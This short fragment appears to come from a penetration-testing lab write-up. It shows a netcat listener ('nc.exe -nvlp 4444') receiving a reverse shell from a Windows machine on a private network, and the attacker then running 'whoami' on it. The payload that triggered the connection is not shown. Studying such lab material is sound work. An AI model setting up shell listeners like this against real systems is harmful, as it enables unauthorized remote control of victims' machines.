 nc.exe -nvlp 4444
Escanor@Rhitta C:\Users\Escanor\Downloads\Compressed\nc111nt>nc.exe -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.110.1] from (UNKNOWN) [192.168.110.131] 49674
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Brokensword\Desktop>whoami
whoami
desktop-egprlq6\brokensword
C:\Users\Brokensword\Desktop>